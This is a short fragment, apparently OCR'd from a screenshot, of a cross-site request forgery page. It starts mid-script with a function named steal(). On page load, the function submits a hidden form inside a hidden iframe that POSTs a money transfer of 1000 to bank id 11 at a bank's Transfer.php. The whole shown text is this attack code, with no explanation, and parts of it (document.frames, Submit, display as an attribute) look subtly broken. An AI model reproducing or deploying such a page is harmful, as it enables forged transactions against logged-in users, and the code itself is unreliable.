
function steal()
{
iframe = document.frames["steal"];
iframe.document.Submit("transfer");
}
</script>
</head>
<body onload="steal()">
<iframe name="steal" display="none">
<form method="POST" name="transfer"
action="http://www.myBank.com/Transfer.php">
<input type="hidden" name="toBankId" value="11">
<input type="hidden" name="money" value="1000">